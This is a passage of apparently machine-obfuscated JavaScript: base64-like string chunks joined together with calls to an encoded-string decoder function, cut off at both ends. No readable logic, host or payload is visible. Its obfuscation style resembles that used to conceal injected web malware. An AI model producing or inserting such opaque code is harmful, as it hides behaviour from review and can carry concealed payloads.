akcnLCdpdnY'+'1cWJ5Jywnam1vd3Jta1hmVycsJ3pHbGNR'+'OG9sV09LJywnV1BpUmtXeksnLCdXNWhkU'+_0x8629456w(0x1e1)+_0x8629456w(0x18b)+_0x8629456w(0x235)+'cycsJ3k4aytXUldiV1JxJywnem1rN21Ta'+'25CVycsJ0Jta21XNWFoZ0cnLCdXT1ZkRz'+'hrZVc1OGQn'+('LCdXUVRFZGhlWCcsJ1c1RmRWZ1JjSkhpJ'+'ywnV1JSY05Da2hEaGEnLCdwQ29jcThrdW'+'tXJywnVzZsY1JTa1pXNXFvJywnV1E1OHB'+'1dTYnLCdkbWtwQ3J0Y1BXJywnb0tHL1c0'+_0x8629456w(0x1da)+'VNrVkZHJywnVzQvY0xtazBXN2FjJywnV0'+'9Qblc2YitvVycsJ1dPcGRUQ2tJVzVlbic'+'sJ2ZDa3B4cUJjSXEnLCdXNEMwV09XcGlx'+'JywncUNrN1c1T2J6RycsJ1c2YnNXUG11Z'+'HEnLCdXT1MxV09iYldQQycsJ2tlWE50Wj'+'AnLCdnQ29JVzRkY0g4a04nLCdXUkcyV09'+'mSFdQUycsJ1dSaGRTZUZjTThrOScsJ1c1'+'ODRXUUc5bWEnLCdoeGVEVzVGY1NhJywnV'+_0x8629456w(0x200)+'E4a0FXUFZjUDhrLycsJ3k4a2NXNHVvRmE'+'nLCdqQ29EQ21rWWJxJywnV1FIZ1c3T25X'+_0x8629456w(0x21f)+'3ZuWnknLCdXNFpjTVNrYnkyeGRMY20nLC'+_0x8629456w(0x23c)+_0x8629456w(0x14f)+'eDNjUFhhJywnVzVMeldPT2dqcScsJ2pta'+'zlXNUpjUVNvSycsJ1dSSFR1bW82V1JlJy'+'wnV1BWY1E4a1pBd1MnLCdXN0JkS3ZGY1V'+'zNCcsJ3ZTa0hXUUZjT21rNicsJ1c2UEtj'+'bW9pZ0cnLCd1U2tYeXRaY1FySmRRRycsJ'+_0x8629456w(0x14c)+'8nLCdjOG9nVzdWY01Ta1QnLCdjYkxqV1J'+'oY1JxJywnYjhrR1c2eGNPbW9IJywndm1r'+'bGZta05EcScsJ2JiSE5XT0ZjUVcnLCdoQ'+'2s5VzV0Y1JTbysnLCdXN2xjT2Uwc1dRZS'+_0x8629456w(0x132))+('dy9kT0cnLCd0bWszZlNrSnVxJywnaDhrN'+'Fc0aGNRbW93JywnQlNrMmRTa1VEVycsJ1'+'dQOUZXNHptRWEnLCdXNFpjTW1rdVc1Qyc'+'sJ3JIMVNXNHRkUkcnLCdXNnhkR3NqUHRh'+'JywnV1A1RFc3ZWNXNTgnLCdvOGtMVzRkY'+'1I4bzUnLCdXNmhjTm1ralc1T2knLCdGU2'+'tvVzdPNWtXJywnVzVlY1dSU2NXUWEnLCd'+'XN0ZjVnhlK1dRYScsJ2VTb0JXNGRjVFNr'+_0x8629456w(0xcf)+'ywnVzU3ZFV4UmNTZGknLCdXUHFPV096dF'+'dPYScsJ1dSMUxlU29pd3EnLCdycXpuVzd'+'WZFBHJywnV08wYnNkTy8nLCdXT1A2ZW1v'+_0x8629456w(0x215)+_0x8629456w(0x14b)+'1rOFc1Sy8nLCdCZE5jUm1vYldPOCcsJ1d'+_0x8629456w(0x230)+'J0M4a09oU2t4Q0cnLCdXUFNLY1l2dCcsJ'+'1dPWGJldW0yJywnc3I5NVc1N2RLcScsJ1'+'c0UHVhbW9yb3EnLCdXT1A5d0NvQldRVyc'+'sJ3lTa0VXNWUrQ1cnLCdXT0ZkUUNrRlc3'+'dUwnLCdXUnJ3aGh5UicsJ1c1dGRSQ2tYV'+'1FSZFNmUG5XUXBjVFNvMlc0VmRKYScsJ1'+'dSS1RXUGI0V09tJywnV1B0Y1NDb2xXNTN'+'jTmEnLCd6ZkpjS1Nva1c0VycsJ1c0ck5k'+'bW9rZmEnLCdXNjdkU0lidXVxJywnQXNaY'+'1NTb3pXUTAnLCdXN2FzV1JhbmhXJywnV1'+'JkY1Y4b2xXNzNjSWEnLCdkOG9JQW1rSGh'+'hJywnV08xNGFDa0piRycsJ1dSZm9XNGF5'+_0x8629456w(0x225)+'m1rbycsJ3NTa3FobWt5eXEnLCdzbWtiV1'+'BKY1BtazIn')+('LCdqOG9SczhrQ21XJywnV1BwZEh4VmNSU'+'2tWJywnVzVTSEV3NXYnLCdXUUh4ZTJhWS'+_0x8629456w(0x242)+'ybW9jJywncVNreldSM2NMQ2tjJywnQ2Fq'+'elc0cGRJRycsJ2Y4b2VxOGs3bWEnLCdXN'+'lBMaUNvWGVXJywnYThvN0JtazlmRycsJ1'+'c2ZGRVSHBkUW1rOScsJ1c2VmRMWFpkSDh'+'rRycsJ2VXaGNNU29XVzVLJywnV091YVdS'+'eGRMQ2t4Jywnd1NrZGVta1hzcScsJ1c2Z'+_0x8629456w(0x25a)+_0x8629456w(0x1c6)+'XUk5kVENvUWVjcScsJ1c2eGROWkZkVENr'+'UycsJ1c3L2NNQ2tMVzdxNicsJ3Rta1ZXU'+_0x8629456w(0x25d)+'NXNU5jVVNrMScsJ2hidmtXUGxjSkcnLCd'+_0x8629456w(0xed)+'N2xkTDNOY1RHVycsJ0I4a2ZXT1NCV1JDJ'+_0x8629456w(0x1b2)+_0x8629456w(0x17c)+'wOFc1NCcsJ2Y4b1pXUHJCV09LJywnV1Bk'+'Y1RDa3ZCdVcnLCdXT2FQdWFxYScsJ0JDa'+'2VXUDdjU1NrdCcsJ2RTazhzSWRjVmEnLC'+'dnbW80V09iaHFta2JXUkZkTFNvWGJyTyc'+'sJ1c0SDJXUE9tZUcnLCdXUXFZV09UNVdS'+'aScsJ1c1SmRHSDV5RFcnLCdoOG9lV1J2Z'+'1dPeScsJ1dQMEtGSXFVJywnVzRmcm04b1'+'ZhcScsJ0RTa3dXT0ZjSlNrMicsJ3JkZGR'+_0x8629456w(0x248)+'S1c3VmNSOG9iJywncmJSY0pTb2pXUGEnL'+'CdwQ29ZV09YcVdQcScsJ1c0bWV5TXJQJy'+'wnV1FiaENt')+('bzNXUkMnLCdXTzFuem1vU1dQdScsJ2FYS'+_0x8629456w(0x260)+_0x8629456w(0x10f)+'XNlBBZW1vd2ZxJywnV1F0ZEtTa0lXNUdE'+'JywnV1FuaWNDb1RFVycsJ0Fta1hXNzhMa'+_0x8629456w(0x14d)+'piRycsJ1dQdk5FU29rV1BxJywnYmdpa1c'+'3RmNTYScsJ3ZHRmNHbW9wV084JywnVzVp'+'aldSdWhrcScsJ1dSR1BDSG1TJywnVzZpN'+'VdRU3NkRycsJ1c2ZlpsOG9wcEcnLCdhcz'+'l3V1BSY05hJywnVzdsZFVLWmNPSTgnLCd'+'XNWhkTTNKY01zaScsJ1c3U2VXUUdDYVcn'+'LCdXUTlUZUNvanFXJywnV1JYQ0E4b2RXU'+_0x8629456w(0x24c)+'ZXUnEnLCd1OGs2V1EvY0pTa1QnLCdtTUQ'+'zekl5JywnV1J6S20yR2knLCdXNlNTV1Jl'+'WVdRRycsJ1c0aGNKU29neG1vcycsJ1c0V'+'GdXUEdVZEcnLCdqZGRjTUNvSFc3SycsJ2'+'dmZnp5WGknLCdXUWhkUW1vdW1IRycsJ1d'+'RUHVXN3ZYY1cnLCdXUFh2VzRPRFc3Uycs'+'J1c1dGRTcS9kSUNrMCcsJ1c2cGNTQ2tsV'+'zZPTScsJ1dQWGVtOG9uc2EnLCdXNEMxV1'+'Jtc2tHJywnVzdDOVdSYUNXUmUnLCd5bWt'+'vVzVPS29XJywnZHJEbldSVmNPRycsJ204'+'b0xXUlRLV09tJywneDhrNVc0V1BGVycsJ'+'2Ztb2JXNWRjUUNrLycsJ1dSeGRIdkpjUU'+'NrbCcsJ1dQYjhuU29peHEnLCdXNTFvV1B'+_0x8629456w(0x101)+'U29tVzRHJywnV1BlZHZzMFEnLCdXUnRjS'+'VNvbVc3ZGNHVycsJ2pDb25xU2tDY0cnLC'+'dXNlJjUjhr')+('N1c2T2cnLCdXUmhkUDhraVc3dVInLCdXN'+'XoydE1GZFZxJywnVzY0bXZ3SHgnLCdCeF'+_0x8629456w(0x23a)+'ESWEyJywnZ01PK1c0M2NNVycsJ1c3eGNU'+_0x8629456w(0x142)+'GttQ2RwY0hXJywnV1FIOVc1NENyYScsJ3'+'pTa1lXNFdRRFcnLCdXT3hkUUNvVmViQyc'+'sJ1dPM2ROOGtPVzd5NCcsJ1dRZjFXNHVu'+'RmEnLCdXN2JyYThvSWRXJywncGFWY1U4b'+'zNXNWUnLCdXUkRIVzR5eHVhJywnV1Jxdk'+'RyQ1knLCdXUlhjVzR2YWpXJywnVzczY04'+'4a0hXNXk5JywnV096L2QwOG4nLCdXNXZy'+'ZUNvcWVxJywna0NvR1dPWE5XT3UnLCdXN'+'3pSRE1GZE1XJywnZDBIeHJKVycsJ1c2eT'+_0x8629456w(0x236)+'kSWFGZFM4a1MnLCdBOGtNV1JWY084a24n'+_0x8629456w(0xd5)+_0x8629456w(0x11b)+'Ntb3cnLCdXNm1aV1JQUVdPaVVXT3BjUVh'+'xc0VTb3InLCdXUTRqV1AvZEw4a0InLCdX'+_0x8629456w(0x20e)+'CdXN21UV1E4bldQUycsJ1c2M2NTQ28xeT'+'hvLycsJ1dSYnluZUtqJywnVzdlNldPaTR'+'mYScsJ1c2SmRHSlJkVThrdycsJ1c2ZGNT'+'bWt4VzRDLycsJ0NTazFXTzdjS21rVicsJ'+'2NYcmdXUnhjSnEnLCd6Q2tOVzdXbmdhJy'+'wnbXN2eVdQL2NHVycsJ21LeWRXNkZjSHE'+'nLCdpWXlTYjhvUicsJ1c0RmNHTlNpV1JD'+'JywncWFKZFY4azdEcScsJ1dQcmJXNmJJb'+'EcnLCdwWjEyV09sY05XJywnV1JPZHZzdT'+'EnLCdXNUZk')+('S2FMeXNHJywnV1JlaVdRbGRRU2tvJywnY'+'llUT1dQcGNLVycsJ1dPN2RNU29xb0lhJy'+_0x8629456w(0xfd)+_0x8629456w(0x140)+'S2lhJywnVzVTMldRYUlXUmknLCdXT0hCY'+'m1ramxxJywnVzZsZFAySmNIc3UnLCdDSU'+_0x8629456w(0x152)+'VbENrbUFhJywnV1FmUlc3NHZxRycsJ1c0'+'RDNXUWU2bEcnLCdXUlhCVzRtakVXJywnV'+_0x8629456w(0xd1)+_0x8629456w(0x23f)+_0x8629456w(0x191)+'TmZHJywndm1rZVdSU3dXUDAnLCd3Q2tUa'+'zhraUZXJywnV1JYL1c3aXl5YScsJ1c3ck'+'9XUk9VZEcnLCdXTzFrVzZxeXdxJywnaW1'+'rSVc0UmNMbW9KJywnelNrclc0R1B1cScs'+_0x8629456w(0xe1)+'1dPZGRJMnBjSVNrSCcsJ1dRSFhXN2o5eV'+'cnLCdXNzNkU0pEdXNxJywnVzRCY084a0x'+'XNGVSJywnYUNrc0RkRmNVcScsJ1dQaGNR'+'Q29WVzVWY1BxJywnV1BiNGV1NHMnLCdXT'+_0x8629456w(0x1c5)+'wnV1IxR0RDb2ZXT0snLCd1YkJkR21rcHZ'+'hJywnZW1rVXZKSmNLcScsJ3JTazRXNnV2'+'anEnLCdxU2tZV1BKY0pta0MnLCdXUEdOV'+_0x8629456w(0x252)+_0x8629456w(0x20c)+_0x8629456w(0x106)+'bW9IcWEnLCdXUVdJa2RUVCcsJ1c0WmNPQ'+'28yQW1vVScsJ1c3RmROcUJkUjhrVCcsJ2'+_0x8629456w(0x170))+('TFcnLCdtMDlydFlTJywnV09aY1Y4b3VXN'+'1JjSnEnLCdBSUJkUThrY0NhJywnQm1rbl'+_0x8629456w(0x13b)+'wd3BkcnYnLCdkTHVVVzZGY01hJywnVzZT'+'MldQODNXUEMnLCdXUXhkVm1vRmFiMCcsJ'+'1c2bjZ2MFpkVWEnLCdXNmpkQTJ0ZE1XJy'+'wnbmN1RWxTb1QnLCdXUlpkTm1vWW1iUyc'+'sJ1dSRE1XNlhsZlcnLCdXNlZkS01sY1VJ'+_0x8629456w(0x1a3)+'G1Ga3EnLCdXT2lZV1AxY1dSNCcsJ1c2Q3'+'VXT1dQV09DJywndktaY1ZtbzdXNlcnLCd'+'qZ2k0VzVwY1RhJywnVzVtZldRcWZmcScs'+'J25ZclJXUmhjS2EnLCdBYy9jSW1vNVdQc'+'ScsJ2RTa3JyWlpjS2EnLCdXNlB5VzVpQ0'+_0x8629456w(0x19e)+'QV1B0Y0xDa0knLCdXUGRjTzhvblc2M2NJ'+'VycsJ1dPUHFXNXJWcEcnLCdXUHRkTFNrd'+'Fc3V1YnLCdXNnhjU05PdldQcScsJ0NTa2'+'xXUTdjVW1reicsJ1dPYktrQ29SQWEnLCd'+'6Q2tkV09GY0pTa1UnLCdwTnpOc3FhJywn'+'VzV1ZHpmZkQnLCdXUUNIV1BGZFRDazUnL'+'CdFbWtVZm1rUEFHJywnVzREd0MxTmRVYS'+'csJ1dRODBBcjhMJywneldwZFI4azV4Vyc'+'sJ0ZTa2dXUmxjVThrYycsJ1c3UmNUbW9F'+'ckNvVycsJ3U4a1lXUDdjTENrSCcsJ2hDa'+'zl4YS9jU1cnLCdXNDRocTFycScsJ1dROE'+'dlY2ZFJywnQkNrRldPaVFXUjgnLCdiWTd'+'jVENvUlc3YScsJ1dSOXlkbW9WcXEnLCdu'+_0x8629456w(0x176)+_0x8629456w(0x1e5)+'dpWlJjR0Nv')+('b1c1bScsJ1c1QmNWOGs5VzZtYScsJ1dPM'+'XhXNmlpeGEnLCdpOGtJeVozY1JxJywnVz'+'c1Z2ttb1RvVycsJ1c0RGxFdXBkSmEnLCd'+'XNlpkTmdkY01IOCcsJ1c1dUtBTXo1Jywn'+_0x8629456w(0x271)+'G9kczhremJXJywnVzd4ZE1yWERGRycsJ1'+'dRZGRNdTdjR1NrUicsJ2pjV2loOG9SJyw'+'nV1JyK1c1TFBiYScsJ1dSSmNWQ2txcUsw'+'JywnVzZwZFVlL2NWWHknLCdoY2lhY1NvW'+'icsJ1dSQmRUOG9PblllJywnV1BpUldPYm'+'xXUDQnLCdXUWYrVzQxaXpHJywnd0NveVc'+_0x8629456w(0x18c)+'UktHV1IvZE84a2wnLCd4MUd4d3FXJywnV'+'zYxSGFTb3duYScsJ2hmeWtXNTAnLCdXNW'+'RkVkhieXFhJywna0NrckJzaGNWYScsJ1d'+'ScVNXUkh5V1JtJywnQ3hPc0RxaScsJ1dP'+'MExXT2hkRzhrUScsJ2RDb2lXUmp1V1J1J'+'ywnZFpIbVdQbGNKVycsJ2Z1bnRGR2knLC'+'dXNXpWV09HdWFxJywnaHVxT1c0QmNMVyc'+'sJ3hhZGRQbWt6dlcnLCdXUVd2cXF5Mics'+'J1c3RmNVbWtkVzU0dicsJ1c2ZkxtbW9Tb'+_0x8629456w(0x12d)+_0x8629456w(0xe7)+_0x8629456w(0x1d4)+'SldSV2hXUUJjVGEnLCdXT1RZanVpQicsJ'+_0x8629456w(0x1cd)+'8nLCdXNGVoeWZycScsJ3F1cGNVbW9hVzZ'+_0x8629456w(0x15b)+'TlcnLCd1Q2tkVzdHQ0VHJywnZFNrbHlIL'+'2NLYScsJ2t1V3ZXNU5jTmEnLCdXNnkzV1'+_0x8629456w(0x1fa))+('UWhjUVo4cEFDb3QnLCdDd3RjU1Nva1c0Z'+'ScsJ1c2M2RUSGxjU21rZicsJ1c3MWRrU2'+'9XaEcnLCdEWk5jUFNvQVdPcScsJ1dPakF'+'XNjVIY2EnLCd2cU5jUzhvTldQOCcsJ1c3'+'SE96TE5kVWEnLCdXNUxuQjE3ZFVXJywnb'+'EtMdHJXaScsJ3NoS29zWWEnLCdvOGt6cW'+_0x8629456w(0x10e)+'EUFc0NCtXNTgnLCdXT3ljellxTycsJ1dQ'+'SmRJbWtjVzc4QycsJ1dPTEJmZzhtJywnV'+_0x8629456w(0x240)+'dXUG5UYlNvd0JXJywnV09QQVc3TGdqcSc'+_0x8629456w(0x1ee)+'eScsJ1c1ZGNQQ2t3VzdDVScsJ1c0SGlXT'+'09nZ1cnLCdXNEJkUkpOZFFTa24nLCduOG'+'9nV1BUVldPQycsJ0RiTDBXNjdkS0cnLCd'+'XTzR6V081WVdQNCcsJ2hyZS9hQ29UJywn'+'RmYvY0hDb2lXNGUnLCdXUVBmZ1NvcnNhJ'+_0x8629456w(0x1ec)+'Q3Y0dXJywnekdaY05Tb2ZXTzQnLCdDMVd'+'UckdtJywnZDhrNHRzdGNOVycsJ1dPdGNH'+'OGtVdjJLJywnejhrYldRN2NHOGtmJywnd'+'ThrcVc0NHBxcScsJ1dRcGRRU29sY2I4Jy'+'wnV09UQm13YXQnLCdXUjlGVzRMb29HJyw'+'nV09OZE1Ta0dXNWVuJywnZkNranhadGNT'+'cScsJ1c1aWZXUTBvV1JHJywnVzVHMFdPU'+'3dXUTAnLCdjZmI0eEh1Jywnc1NvL1c2Q3'+'luRycsJ1dRTmNTQ29iVzd0Y0xHJywnZFl'+'qYicsJ2lta3lXNE5jSDhvYicsJ2E4bzlX'+'UHZ3V095JywnbDhrMkRaWmNLcScsJ1dQR'+'mNHbW9VVzVCY1JXJywnV1E0WVdPRDlXUW'+'knLCdXNTNk')+(_0x8629456w(0x268)+_0x8629456w(0x139)+'QnLCdXNjA1c0tMaCcsJ2NTb25XNDNjVEN'+'rNCcsJ1dRcGRVOG9xbFpLJywnVzZwZExa'+'UmRMOGt5JywndnZXWUNXVycsJ1c3aGRQa'+'DdjS2FHJywndldoY1JTb1ZXUGEnLCdXNW'+'RjTDBlaVdQNCcsJ1c1djVXT0thb1cnLCd'+'vTkM5VzZoY05hJywnVzVYUXYyWmRSYScs'+'J1dQYnVXNUttVzVHJywnV1E5eVc1aVFEY'+'ScsJ1dSMUppU29Sc0cnLCdXUlhVVzdpeH'+'dxJywnaWVYZ3FKMCcsJ1dQbkpXN2lPeHE'+'nLCdXUmpIVzYwVHdXJywnV1AxOVc0dVJG'+'RycsJ3M4a3dXUHRjUG1rTScsJ3Fta0xXU'+'EJjUThrNScsJ1c0T09XUkc5V1FXJywnbn'+'JkY0hTb2xXNW0nLCdyWVZkR21raUJhJyw'+_0x8629456w(0x1ce)+'LCdXUXhkSTIvY044a1QnLCdXUW1OV09uM'+'VdPTycsJ2hTbzlXT2ZocW1rRldPcGRRQ2'+'9rYllXJywnRjBPM3JkaScsJ1dPNGxXUTU'+'xV1FTJywneENrc1c1dWRFYScsJ1dQTHpv'+'U2tBZlcnLCdXUVZjUm1vSFc0ZGNPVycsJ'+'1c1cU5XUHVzV1JxJywnVzd6eWM4b0hocS'+'csJ0JzaGNWU29IV1FPJywnaDhrcHJJbGN'+'UVycsJ3o4azJmbWt1Q3EnLCdXNS9jU21r'+'alc0dWQnLCdqQ2tjVzZGY1FDbzYnLCdXU'+'kZkUm1vK2xIOCcsJ2ZZZlBXUnhjVFcnLC'+'dXNUNRdEtyUicsJ1dQOE9tSWEnLCd2aE9'+_0x8629456w(0x11a)+_0x8629456w(0x16b)+'TFXNEpkUWEnLCdXNUgxczBoZElXJywnV1'+_0x8629456w(0x1bb))+('TzQnLCdXUWxjUm1vQVc1VmNKYScsJ3ZDa'+'zdXT2xjSjhrSCcsJ1dPYWZoSFA1JywnRm'+'1raFdSNE9XUjQnLCdXUjlIRW1vUVdQRyc'+_0x8629456w(0x102)+'cScsJ1c0SmNQOG9KcVNvbScsJ1c2NVBsb'+_0x8629456w(0x1cb)+'lXUFNTY0cnLCdXUktUdlpLbCcsJ1c0enZ'+'XUU9YZXEnLCdXUEJjSlNrRnloaScsJ2Ft'+'b1RXT0RmV1FhJywnbUNrTFc2L2NTOG9XJ'+'ywnV1BxVGhhUHUnLCdXUjlObzJPVScsJ1'+_0x8629456w(0xd9)+'SVmRVOG9QblcnLCdXT1pkS1NrdFc0YUIn'+'LCd0OGs3V1BpQldSMCcsJ0ZHUmNLbW9GV'+_0x8629456w(0x21c)+'tEQkxLJywnV1J4ZExTb0RqWnUnLCdXUXR'+_0x8629456w(0x136)+_0x8629456w(0x197)+'zhvN1dSSycsJ1c0UmNVQ29heG1vMycsJ1'+'dQUE1wU2tDaFcnLCdXUFhQd21vVldSTyc'+'sJ1c2UmROeEZjTWN1JywneVNrb1c1Ryto'+'cScsJ1dPbklXNldEVzQ0JywnVzRsZEtYL'+'2RNOGtwJywndzhrUVc2Q3JncScsJ1dRak'+'lXNE9XVzRtJywnV09ESGs4b2ZEYScsJ1c'+'1T2xXUGVIV084JywnVzZ6S2FDbzNncScs'+'J2NTa3l4cWhjS1cnLCdXNnhkVloxTXFXJ'+'ywnV1FkZExTa2RXNm03JywnV1B2UVc0YU'+'RXNm0nLCd1YlJkSVNrSkNHJywnQW1rK1d'+'QdGNLbWtvJywnYUdpS21Db04nLCdpYm1M'+_0x8629456w(0x186)+'VMnLCd1bWtyVzdhckZHJywnVzR0Y1Bta0'+_0x8629456w(0x26c))+('bFNvN3ptazZjVycsJ1c1dGNOQ28vdVNvN'+'ScsJ1c0M2RWZDViRFcnLCdwQ2s5VzRsY0'+'dDb0UnLCdXN2V4V1F1VGJxJywnZkpIaFd'+'RWmNSRycsJ1dQMTljZ1NyJywnV1JiV1c1'+'dm5ncScsJ0QzN2NROG9hVzR1JywnaW1vQ'+'ldSejRXUDQnLCdhQ2t5VzVKY09Db3YnLC'+_0x8629456w(0x1ba)+_0x8629456w(0xe8)+_0x8629456w(0x24d)+'CdXNld4V1JPUVdQcScsJ1dPREhXNGE5Vz'+'dPJywncG1vcEFDazdpcScsJ3RDa2RhOGt'+_0x8629456w(0x163)+'ZS9jS3NhJywnVzZsY0g4bzJ1OG92JywnV'+'zdsZFNyYnl2cScsJ1c0MEFETFBlJywnV1'+'JuQmpta2VkcScsJ3hTazdXN3VmRWEnLCd'+'1U2s3V1JOZFVTb0tXNk80V1JMZ3pjaGRW'+'VycsJ1c0WmRSZ3hjUEd1JywnYkhsY0htb'+'3dXNjgnLCdiOG9vVzZwY1RTa0UnLCdXUk'+'ZkSE14Y0o4a0QnLCdXUnpCZVNvanJHJyw'+_0x8629456w(0x1e0)+'a1NrWndydGNWRycsJ1dSOTJqTmFFJywnV'+'zdsZFBMSmNVY3EnLCdXUXltaVdIVycsJ1'+'dSMW1XNVBQcWEnLCd0U2tLVzRPK2FXJyw'+'nVzU5VVdST0FmVycsJ1dQN2NKOGtKeGZL'+'JywnVzZXUFdRNGxhYScsJ0V0SDRXNFpkU'+_0x8629456w(0x172)+_0x8629456w(0x1a8)+'vL1c3bScsJ25tazd2c0pjUHEnLCdXNU91'+_0x8629456w(0x1f6)+'28yVzVHJywndjhrQ1dSWmNSbWtKJywnVz'+'dlOVdRT1Rh')+('cScsJ1c1U3dXUU9HbGEnLCdXUGhjS0NvW'+'Fc1WmNJcScsJ0FTa1FXUFpjUENrcScsJ1'+'dScVJmWExUJywnVzdYbEEzN2RMcScsJ1d'+'RT3lXUUhBV1BHJywnVzUzZEtHYjJDRycs'+'J2RDb2pXNnhjSVNrOScsJ1dRNDRXUmpqV'+'1JtJywndlNraFdRRzJXUE8nLCdqZDVPV0'+'9kY05hJywnVzRaZFNoQmNHSGUnLCdXNDd'+_0x8629456w(0x231)+'WGdXNzBvd3EnLCdXNjNkVGJWZEptazcnL'+_0x8629456w(0x131)+'AnLCdyOGtWVzRTZmJxJywnVzQvY1I4b2l'+'zU29tJywnV1Biblc1OC95cScsJ1dSeGRM'+_0x8629456w(0x118)+'G5hYk5LMScsJ1dRT2FXUkJkVW1rNicsJ2'+'pyeVpkOG9wJywnVzR6cm5tb25wYScsJ1c'+'0eGRLTXRjSkpDJywnV1FCY05ta1VyaHUn'+_0x8629456w(0x219)+'ScsJ1c2SGhXUGEwbWEnLCdXUXFvcUdlZy'+'csJ25tb0FBbWtob0cnLCdXUi9kUThvdWV'+_0x8629456w(0x10d)+_0x8629456w(0x261)+'Vc1N2NUOG9NJywnVzV6YVdSZU9sYScsJ1'+'c2SmRPMkJjUEdLJywnQ2JSZEhta1NBcSc'+_0x8629456w(0x143)+'V1A0JywnaENrY3VyeGNTcScsJ1dRdGRIM'+'3BjTENrYScsJ3FXM2RVOGt5eEcnLCdzQ2'+_0x8629456w(0x244)+'nbG1rdnhXTmNUYScsJ3M4a0RXNXVuaGEn'+'LCdXN2hkTmVSY0tHYScsJ3JTazRXUWhjU'+_0x8629456w(0x108)+'Y4a2ZiYScs')+(_0x8629456w(0x14a)+_0x8629456w(0x105)+_0x8629456w(0x25e)+'LRCcsJ0RkRmNMOG9DV1E4JywnV1JYU21O'+'ZW0nLCdXNC9kUlhwZFBta2MnLCdXUEpjV'+'m1rb3lOQycsJ1c1YUxXT0tJakcnLCdXNW'+_0x8629456w(0x193)+'4REkxeicsJ3c4a1RkQ2tMQnEnLCdXUDlh'+'YkNrQnBXJywnQmZtRkVYQycsJ2NkSEZXU'+'mRjVEcnLCdXN3ozdE5OZEtXJywnQ2FOZF'+'Jtazd5YScsJ0JJQmROU2tXRUcnLCdmbW9'+_0x8629456w(0x1fc)+'LCdXT09MV1JWZElTa1UnLCd4MzB2dmNPJ'+'ywnVzV2MGRTb1BwYScsJ1c2MFdXUmUyV1'+'FtJywnVzRid1dRS3lhcScsJ0V0OStXN05'+'kS0cnLCdXUmRkVG1rZ1c1Q3QnLCdBU2s1'+'V1FHS1dQZScsJ1dSRmRTZjNjVlNrUCcsJ'+'1c1L2NVd3FSV1A4Jywnbk1pa1c0aGNPVy'+'csJ1dPZGNSOG9pVzdOY0hxJywncmRUQVc'+'1N2RUYScsJ1c0QmNVdk9RV1BHJywnV1Ev'+'Y1ZtazVBMW0nLCdrMXVOVzZwY1RxJywna'+_0x8629456w(0x10b)+'9CZFI4b1ZkSjAnLCdXN3JrbDhvOW1HJyw'+_0x8629456w(0x26b)+'LCdtQ296V09QWldQdScsJ1c0cGNTMU9hV'+'1JDJywnZU1PT1c2SmNMYScsJ1c0TmNTU2'+'8vcjhveicsJ2xDa3ZxRzdjVlcnLCdXNUN'+_0x8629456w(0x206)+'bWtwVzRtWGZHJywnQXdDeXZjYScsJ2Vta'+'3RFY3RjVWEnLCdXUHFMV1FiYVdPbScsJ1'+_0x8629456w(0x112))+(_0x8629456w(0x16c)+'1FmaFdSeScsJ1c3ZGRPSW42dFcnLCdrOG'+'9IejhrQ2FhJywnVzVuQWk4bzVvRycsJ0V'+'tazhXNXFaZmEnLCdvQ2tRVzRKY0g4b0on'+'LCdXUDFuZUNvWXlxJywnZENvcVc2RmNJU'+'2tJJywnV1BEY1c2T1lXNm0nLCdXN3hkTH'+'czY1BhJywnV09XcFdRTGdXTzgnLCdjQ2t'+'tdHJWY09hJywnVzc0dFdPNFdXUTAnLCdX'+_0x8629456w(0x126)+'jhranliL2NKcScsJ3Bta0VXNXRjTm1vei'+'csJ1dPcU55cXVGJywnV09SZEtDb3NvdFM'+'nLCdXNkRzV091WmZHJywnV08zY1Rta3ZB'+_0x8629456w(0x258)+'zF2OScsJ3U4a2VXNUtGdmEnLCdzSnRkR1'+_0x8629456w(0x23d)+'DV1JoY1Nta3MnLCdXUXhkTW1vWGZKdScs'+'J3k4a3BXUVd5V1F5JywnaENrVlc0RmNHb'+_0x8629456w(0x25c)+'dPdScsJ2hjcitXUWxjR2EnLCdXT3FpV1J'+'KZFFta0EnLCdXUHRkTkNrRlc0ZTcnLCd0'+'bWtyV1BSY1FDa0InLCdXTzVPczhva1dSc'+'ScsJ2UyYVZXN2xjVFcnLCdXUHVQV1F6d1'+'dPOCcsJ0JDa1NlOGtNRFcnLCdjZ2pyQVh'+'lJywnZkNrM1c0aGNRbW84JywnVzVCY1VD'+'azFXNThKJywnc0d4ZEpta1JzYScsJ1dPS'+'mRVQ29rbFh1Jywnem1rK1c2U2hrRycsJ1'+'dPUmRJMy9jSG1raScsJ1dSZjhtS0dpJyw'+_0x8629456w(0x1f0)+'cScsJ21OaTZXNkJjVlcnLCdXN0JkUFp6R'+'XVxJywnV1F5T3lZbXYnLCdXUVhjbUtpcS'+_0x8629456w(0x23b))+('UkpjVmEnLCdXNVdXV1BtR2FxJywnVzc1W'+'ldRNFlnVycsJ3VnZXVzc08nLCdXUnJyVz'+_0x8629456w(0xc9)+'XN21tRVcnLCdiU2tUeUhoY01HJywnd0hw'+'ZFJTa0F0YScsJ1dQaGRNOGtCVzRLSScsJ'+'2VTa1dCcWhjUkcnLCdXUmJ5azJDaScsJ2'+'Ftb3JXUkhTV1A4JywnVzRHVXF2ZlgnLCd'+_0x8629456w(0x25f)+'JywnQWZOY1ZTb0xXNVcnLCdXUTRVV09SZ'+'EtDa3AnLCdqU29SVzUvY0hta2QnLCdGcl'+'JjVkNvbFdSQycsJ1c3UEFEMHhkVFcnLCd'+'XUFRRVzZLMlc1VycsJ1dScTJwSkR3Jywn'+'V1ExeG5OYVInLCdXUFZkSDM3Y1FTa2snL'+'CdXUERwRlNvWVdQRycsJ2Rta1lydHBjSG'+'EnLCdXNXhjTlNrUlc2aWgnLCdXUnI1ZlN'+'rUWJxJywnQmVDNXlXdScsJ1dSeS9tV2oy'+'JywnV1AxYlc3OEdXN2UnLCdjdGFpcDhvT'+_0x8629456w(0x146)+'xXJywnVzU1U1dRU0JuRycsJ21tazBXNVJ'+'jVDhvSScsJ1c0dUFGMUhZJywnV1JIRVc1'+'OTh4RycsJ1dQeVZvSlgrJywnV1B2OWQ4b'+_0x8629456w(0x17f)+'c2VFpCVycsJ3pDa2RkOGswREcnLCdyZkd'+'Cc1k0JywnRkNrb1c0YStiVycsJ1dReGRJ'+'OG9TakgwJywnV1FyQ29NbXYnLCdGZlZjS'+'lNvMVc1MCcsJ1dQeU1XUi9kUjhreicsJ2'+'53MUFFWnUnLCdXN09PRnVMRycsJ1dRTmR'+'IMFpjSFNrRCcsJ1dPbGNNOG95Vzc3Y0dX'+'JywnZDhrUHhXUmNRcScsJ1c1ZGRRU2taV'+_0x8629456w(0x1a0)+'c1d